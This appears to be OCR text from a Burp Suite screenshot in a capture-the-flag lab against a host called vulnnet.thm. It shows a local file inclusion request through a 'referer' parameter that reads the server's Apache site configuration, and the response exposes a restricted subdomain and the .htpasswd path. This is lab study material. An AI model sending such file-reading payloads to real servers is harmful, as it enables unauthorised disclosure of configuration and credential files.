 Request
Pretty Raw Hex \n
1 GET /index.php?referer=/etc/apache2/sites-enabled/000-default.conf HTTP/1.1
2 Host: vulnnet.thm
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.45 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
rather than frictionless technology.
137 </p>
138 </div>
139 </div>
140
141 </div>
142
143 </div>
144
145 <VirtualHost *:80>
146 ServerAdmin webmaster@localhost
147 ServerName vulnnet.thm
148 DocumentRoot /var/www/main
149 ErrorLog ${APACHE_LOG_DIR}/error.log
150 CustomLog ${APACHE_LOG_DIR}/access.log combined
151 <Directory /var/www/main>
152 Order allow,deny
153 allow from all
154 </Directory>
155 </VirtualHost>
156
157 <VirtualHost *:80>
158 ServerAdmin webmaster@localhost
159 ServerName broadcast.vulnnet.thm
160 DocumentRoot /var/www/html
161 ErrorLog ${APACHE_LOG_DIR}/error.log
162 CustomLog ${APACHE_LOG_DIR}/access.log combined
163 <Directory /var/www/html>
164 Order allow,deny
165 allow from all
166 AuthType Basic
167 AuthName "Restricted Content"
168 AuthUserFile /etc/apache2/.htpasswd
169 Require valid-user
170 </Directory>
171 </VirtualHost>
172 <script src="/js/index__7ed54732.js">
</script>
173 <script src="/js/index__d8338055.js">
</script>
174
175 </body>
176 </html>
177
Search...